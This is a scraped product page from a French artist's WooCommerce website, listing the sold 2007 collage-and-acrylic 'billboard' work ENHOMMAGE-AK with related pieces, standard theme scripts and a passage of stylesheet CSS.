	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://marc-trichot.com/marc-trichot-situation-inreal-billboards/">Billboards</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://marc-trichot.com/marc-trichot-works-landscapes-inreal-situation-strasbourg/">Landscapes</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="https://marc-trichot.com/skin/">Skin</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://marc-trichot.com/marc-trichot-works-architectures-towers-inreal-situation-strasbourg/">Architectures</a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2456"><a href="#">CATALOG</a>
<ul class="sub-menu">
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://marc-trichot.com/marc-trichot-catalog-billboards-landscapes-architectures-notebooks-tshirt/marc-trichot-billboards-catalog-strasbourg/">Billboards</a></li>
	<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://marc-trichot.com/marc-trichot-catalog-billboards-landscapes-architectures-notebooks-tshirt/marc-trichot-landscapes-catalogue-paysages-strasbourg/">Landscapes</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://marc-trichot.com/marc-trichot-catalog-billboards-landscapes-architectures-notebooks-tshirt/marc-trichot-architecteures-catalogue-strasbourg/">Architectures</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://marc-trichot.com/marc-trichot-catalog-billboards-landscapes-architectures-notebooks-tshirt/marc-trichot-notebook-catalogue-sketchbook-carnet-strasbourg/">Notebooks</a></li>
</ul>
</li>
<li id="menu-item-2452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2452"><a href="https://www.facebook.com/Trichot.Marc/">NEWS</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://marc-trichot.com/marc-trichot-strasbourg-artiste-architecte-biographie-ateliers/">ABOUT</a></li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://marc-trichot.com/marc-trichot-strasbourg-friends-entreprises-partners-amis-partenaires-remerciements/">FRIENDS</a></li>
<li class="ish-ph-mn-search"><a href="#search" class="ish-icon-search-outline"><span>Search</span></a></li></ul>
							    <!-- Responsive or sidenav navigation -->
							    		<ul class="ish-ph-mn-resp_nav ish-ph-mn-hidden">
			<!-- Resp menu button -->
							<li class="ish-ph-mn-resp_menu"><a href="#respnav" class="ish-icon-waves-outline"></a></li>
			
			<!-- Search button if enabled -->
							<li class="ish-ph-mn-search"><a href="#search" class="ish-icon-search-outline"></a></li>
			
			<!-- Expandable button if enabled -->
			
			<!-- Cart button if enabled -->
			
			<!-- Language Selector button if enabled -->
			

		</ul>
		
						    </nav>
						</div>
					</div>
				</section>
		        <!-- Header part section END -->
	<div class="ish-part_tagline ish-tagline_regular ish-tagline-colored ish-no-pattern-img"><div class="ish-overlay ish-default-tagline"></div><div class="ish-row ish-row-notfull ish-resp-centered ish-valign-middle"><div class="ish-row_inner"><div class="ish-pt-taglines-main"><div class="ish-pt-taglines-left ish-default"><div class="ish-overlay"></div><div class="ish-pt-container"><div class="wpb_column ish-grid1"></div><div class="wpb_column ish-grid10"><h1 data-firstletter="E">ENHOMMAGE-AK</h1></div><div class="wpb_column ish-grid1"></div></div></div></div></div></div></div><section class="ish-part_content ish-without-sidebar"><div class="wpb_row vc_row-fluid ish-row-notfull ish-resp-centered ish-row_section ish-taglines-separator-row" style=""><div class="ish-vc_row_inner">
	<div class="vc_col-sm-12 wpb_column column_container" style="">
		<div class="wpb_wrapper">
			<div class="ish-sc_separator ish-separator-text ish-separator-double ish-taglines-separator"><span class="ish-line ish-left"><span class="ish-line-border"></span></span></div>
		</div>
	</div>
</div></div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="ish-woocommerce-shop" class="wpb_row vc_row-fluid ish-row-notfull ish-row_notsection ish-shop-cols-4 ish-resp-centered"><div class="ish-vc_row_inner"><div id="product-2075" class="product type-product post-2075 status-publish first outofstock product_cat-marc-trichot-catalog-works-oeuvres-billboards-tableaux has-post-thumbnail sold-individually shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all.jpg"><img width="600" height="852" src="https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all-600x852.jpg" class="wp-post-image" alt="" loading="lazy" title="024_ENHOMMAGEAK_all" data-caption="" data-src="https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all.jpg" data-large_image="https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all.jpg" data-large_image_width="720" data-large_image_height="1022" srcset="https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all-600x852.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all-300x426.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all-211x300.jpg 211w, https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all-571x811.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all-371x527.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all-271x385.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ENHOMMAGE-AK</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Elles ont toutes réveillées ma sensibilité et sont dorénavant à votre disposition.</p>
<p><strong><span style="color: #bac2c4;"><span style="caret-color: #bac2c4;">VENDU</span></span></strong></p>
<p><span class="ish-highlight ish-text-color2">REALIZED:</span> 2007<br />
<span class="ish-highlight ish-text-color2">TECHNIQUE:</span> Mixte &#8211; Collage et Peinture acrylique<br />
<span class="ish-highlight ish-text-color2">DIMENSIONS: </span>74 x 105 x 5 cm<br />
<span class="ish-highlight ish-text-color2">CATEGORY:</span> Billboards</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">ENHOMMAGE-AK</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://marc-trichot.com/categorie-produit/marc-trichot-catalog-works-oeuvres-billboards-tableaux/" rel="tag">Billboards</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Le hasard et le sauvage confrontés à la rigueur.</p>
<p>Des écorchés urbains faces au rationnel de l&rsquo;architecture.</p>
<p>Un mariage insolite Streetart et Bauhaus</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">74 &times; 105 &times; 5 cm</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="wpb_row vc_row-fluid ish-row-notfull ish-row_notsection ish-product-prevnext-container ish-display-nav-social"><div class="ish-vc_row_inner"><div class="ish-sc-element ish-sc_separator ish-separator-text ish-separator-double"><span class="ish-line ish-left"><span class="ish-line-border"></span></span></div><div class="ish-display-table"><div class="ish-single_product_navigation ish-single_navigation ish-grid6 ish-color1 ish-text-color4"><div class="product-next-prev-link ish-next-prev-link"><a class="ish-border" href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-massile/">Next<span class="ish-icon ish-right"><span class="ish-icon-right-open-big"></span></span> </a><span class="ish-spacer">/</span><a class="ish-border" href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-sunset/"> <span class="ish-icon ish-left"><span class="ish-icon-left-open-big"></span></span>Previous</a></div></div>
					<div class="table-vertical-divider"></div>
					<div class="share_box share_box_fixed ish-grid6 ish-color7 ish-text-color4"><div class="ish-sc-element ish-sc_icon ish-simple ish-color1 ish-text-color2 ish-active-text-color13 ish-tooltip-color13 ish-tooltip-text-color4" style="" data-type="tooltip" title="Share on Facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-catalog-billboards-hommage-klimt%2F" style="color: #bac2c4;" target="_blank"><span><span class="ish-icon-facebook"></span></span></a></div>

<div class="ish-sc-element ish-sc_icon ish-simple ish-color1 ish-text-color2 ish-active-text-color1 ish-tooltip-color1 ish-tooltip-text-color4" style="" data-type="tooltip" title="Share via e-mail"><a href="mailto:?&amp;subject=Check%20this%20link&amp;body=This%20is%20worth%20reading:%20https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-catalog-billboards-hommage-klimt%2F" style="color: #bac2c4;" target="_blank"><span><span class="ish-icon-email"></span></span></a></div>

<div class="ish-sc-element ish-sc_icon ish-simple ish-color1 ish-text-color2 ish-active-text-color1 ish-tooltip-color1 ish-tooltip-text-color4" style="" data-type="tooltip" title="Share via Instagram"><a href="mailto:?&amp;subject=Check%20this%20link&amp;body=This%20is%20worth%20reading:%20https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-catalog-billboards-hommage-klimt%2F" style="color: #bac2c4;" target="_blank"><span><span class="ish-icon-instagram"></span></span></a></div>
</div></div></div></div><div class="ish-product-columns-4">
	<section class="related products">

					<h2>Produits similaires</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2061 status-publish first instock product_cat-marc-trichot-catalog-works-oeuvres-billboards-tableaux has-post-thumbnail sold-individually shipping-taxable product-type-simple">
	<a href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-lartiste/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="434" src="https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all-300x434.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all-300x434.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all-600x868.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all-207x300.jpg 207w, https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all-708x1024.jpg 708w, https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all-571x826.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all-371x537.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all-271x392.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/01/038_LARTISTE_all.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LARTISTE</h2>
</a>      <style type="text/css">
        ul.products .post-2061 .add_to_cart_button {
          display: none;
        }
      </style>
      <a href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-lartiste/" data-quantity="1" class="button product_type_simple" data-product_id="2061" data-product_sku="LARTISTE" aria-label="En savoir plus sur &ldquo;LARTISTE&rdquo;" rel="nofollow">Descriptif</a></li>

			
					<li class="product type-product post-2019 status-publish outofstock product_cat-marc-trichot-catalog-works-oeuvres-billboards-tableaux has-post-thumbnail sold-individually shipping-taxable product-type-simple">
	<a href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-mystique/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-300x300.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-100x100.jpg 100w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-600x600.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-70x70.jpg 70w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-768x768.jpg 768w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-571x571.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-371x371.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-271x271.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all-200x200.jpg 200w, https://marc-trichot.com/wp-content/uploads/2022/01/017_MYSTIQUE_all.jpg 864w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MYSTIQUE</h2>
</a>      <style type="text/css">
        ul.products .post-2019 .add_to_cart_button {
          display: none;
        }
      </style>
      <a href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-mystique/" data-quantity="1" class="button product_type_simple" data-product_id="2019" data-product_sku="MYSTIQUE" aria-label="En savoir plus sur &ldquo;MYSTIQUE&rdquo;" rel="nofollow">Descriptif</a></li>

			
					<li class="product type-product post-2029 status-publish outofstock product_cat-marc-trichot-catalog-works-oeuvres-billboards-tableaux has-post-thumbnail sold-individually shipping-taxable product-type-simple">
	<a href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-baroco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all-300x400.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all-225x300.jpg 225w, https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all-768x1024.jpg 768w, https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all-571x761.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all-371x495.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all-271x361.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all-600x800.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/02/035_BAROCO_all.jpg 864w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BAROCO</h2>
</a>      <style type="text/css">
        ul.products .post-2029 .add_to_cart_button {
          display: none;
        }
      </style>
      <a href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-baroco/" data-quantity="1" class="button product_type_simple" data-product_id="2029" data-product_sku="BAROCO" aria-label="En savoir plus sur &ldquo;BAROCO&rdquo;" rel="nofollow">Descriptif</a></li>

			
					<li class="product type-product post-2071 status-publish last outofstock product_cat-marc-trichot-catalog-works-oeuvres-billboards-tableaux has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-sin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-300x300.jpg 300w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-70x70.jpg 70w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-768x768.jpg 768w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-571x571.jpg 571w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-371x371.jpg 371w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-271x271.jpg 271w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-200x200.jpg 200w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-600x600.jpg 600w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all-100x100.jpg 100w, https://marc-trichot.com/wp-content/uploads/2022/02/034_SIN_all.jpg 864w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SIN</h2>
</a>      <style type="text/css">
        ul.products .post-2071 .add_to_cart_button {
          display: none;
        }
      </style>
      <a href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-sin/" data-quantity="1" class="button product_type_simple" data-product_id="2071" data-product_sku="SIN" aria-label="En savoir plus sur &ldquo;SIN&rdquo;" rel="nofollow">Descriptif</a></li>

			
		</ul>

	</section>
	</div></div>

</div></div>
		
	</section>
	
	            
					                <!-- Footer legals part section -->
	                <section class="ish-part_legals">

		                <div class="ish-row ish-row-notfull ish-resp-centere">
			                <div class="ish-row_inner">
				                <div class="ish-grid12" style="text-align: center"><a href="//themes.ishyoboy.com/inverto" title="Inverto">© 2019</a> Marc Trichot<span class="ish-spacer">/</span> Création <a href="//icordis.net" title="icordis.net">icordis.net</a></div>				            </div>
	                    </div>

	                </section>
	                <!-- Footer legals part section END -->
	            

			</div>
			<!-- Wrap whole page - boxed / unboxed END -->

			<a href="#top" class="ish-back_to_top ish-smooth_scroll ish-icon-angle-double-up"></a>

		</div>
		<!-- ish-body END -->


        <!--[if lte IE 8]><script src="https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/ie8.js"></script><![endif]-->

		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://marc-trichot.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/marc-trichot.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/ishyoboy-inverto-assets/ishyoboy-shortcodes/assets/frontend/js/ishyoboy-shortcodes.js?ver=1.0' id='ishinvertotheme-shortcodes-js'></script>
<script type='text/javascript' id='ishinvertotheme-widgets-js-extra'>
/* <![CDATA[ */
var php_array = {"admin_ajax":"https:\/\/marc-trichot.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/ishyoboy-inverto-assets/ishyoboy-widgets/assets/frontend/js/widgets.js?ver=5.9.12' id='ishinvertotheme-widgets-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89d58565c3a3c0bfea28cf9fd792153d","fragment_name":"wc_fragments_89d58565c3a3c0bfea28cf9fd792153d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/packery.pkgd.min.js' id='ishinvertotheme-packery-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/imagesloaded.pkgd.min.js' id='ishinvertotheme-imagesloaded-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/jquery.scrollTo.min.js' id='ishinvertotheme-scrollTo-js-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/jquery.fancybox.pack.js' id='ishinvertotheme-fancybox-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/jquery.tooltipster.min.js' id='ishinvertotheme-tooltipster-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/vendor/jquery.easing-1.3.pack.js' id='ishinvertotheme-easing-js'></script>
<script type='text/javascript' id='ishinvertotheme-main-js-extra'>
/* <![CDATA[ */
var iyb_globals = {"admin_ajax":"https:\/\/marc-trichot.com\/wp-admin\/admin-ajax.php","js_uri":"https:\/\/marc-trichot.com\/wp-content\/themes\/inverto\/assets\/frontend\/js","header_height":"150","sticky_height":"80","colors":{"color1":"#8c9597","color2":"#bac2c4","color3":"#f9f9f9","color4":"#ffffff","color5":"#434949","color6":"#f1f3f3","color7":"#434949","color8":"#ffffff","color9":"#ffffff","color10":"#ffffff","color11":"#ffffff","color12":"#ffffff","color13":"#3b5998","color14":"#ea4c89","color15":"#1769ff","color16":"#d14836","color17":"#55acee","color18":"#cb2027","color19":"#ffffff","color20":"#ffffff","color21":"#ffffff","color22":"#ffffff","color23":"#ffffff","color24":"#ffffff","color25":"#ffffff"},"sidenav_width":"400px","page_width":"100%","website_border_width":"0","user_page_width":"100","user_page_width_units":"%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/main.js' id='ishinvertotheme-main-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://marc-trichot.com/wp-content/themes/inverto-child/style.css?ver=5.9.12
body_size: 354
content:
/*

Theme Name: Inverto Child
Theme URI: http://themes.ishyoboy.com/inverto/
Author: ishYoBoy
Author URI: http://ishyoboy.com
Description: Inverto Child serves as a child theme to Inverto theme. Use it if you wish to make customizations to the original theme without having them overwritten with future updates.
Template: inverto
*/


/* Import the original Parent Theme Styles */
@import url("../inverto/style.css");

.ish-ph-logo img{
	width:180px;
	height:180px;
	max-height: none !important;
}

/********************************************************************/
/*   Pleas DO NOT add your code here. Use child-theme.css instead   */
/********************************************************************/

.woocommerce ul.products li.product a.product_type_simple:before, .woocommerce-page ul.products li.product a.product_type_simple:before, .woocommerce a.product_type_simple:before, .woocommerce .single_add_to_cart_button:before{
	content:"";
}

--- FILE ---
content_type: text/css
request_url: https://marc-trichot.com/wp-content/uploads/inverto_css/main-options_3.css?ver=32
body_size: 27966
content:

/* color21 - color25 ---------------------------------------------------------------------------------------- */

	.wpb_row.ish-text-color21,
	.wpb_row.ish-text-color21 a,
	.ish-sc-element.ish-text-color21 a, .wpb_text_column.ish-text-color21 a,
	.ish-sc_headline.ish-color21,
	.ish-sc_headline.ish-color21 a,
	.ish-part_content.ish-pc-color21 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color21 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color21,
	.ish-sc_separator.ish-separator-text.ish-text-color21 a,
	.ish-sc_list.ish-color21 li:before,
	.ish-sc_list.ish-color21.ish-noicon li:before,
	.ish-sc_list.ish-text-color21,
	.ish-sc_quote.ish-color21,
	.ish-sc_quote.ish-color21 a,
	.ish-p-overlay.ish-text-color21,
	.ish-blog .wpb_row .ish-color21 h2 a,
	.ish-blog .wpb_row.ish-color21 h2 a,
	.ish-blog .wpb_row.ish-color21 h3,
	.ish-blog .wpb_row.ish-color21 h3 a,
	.ish-blog .wpb_row.ish-color21 blockquote a,
	.ish-blog .wpb_row.ish-color21 cite,
	.ish-blog .wpb_row.ish-color21 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color21,
	.ish-blog.ish-blog-masonry .ish-text-color21 a,
	.ish-blog.ish-blog-masonry .ish-text-color21 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color21 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color21 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color21 .ish-blog-post-details span,
